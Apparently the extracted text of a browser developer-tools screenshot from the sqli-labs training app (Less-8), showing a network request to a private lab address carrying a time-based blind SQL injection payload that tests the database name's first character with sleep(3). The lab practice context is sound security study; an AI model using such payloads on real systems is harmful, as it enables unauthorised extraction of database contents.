 Welcome Dhakkan
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 192.168.59.150 /sqli/Less-8/?id=1' and if(ascii(substr(database(),1,1))=105,1,sleep(3))--+ document html 963 字节 722 字节
404 GET 192.168.59.150 favicon.ico img html 已缓存 209 字节
2 个请求 已传输 931 字节 / 963 字节 完成：3.05 秒 DOMContentLoaded: 3.02 秒 load: 3.02 秒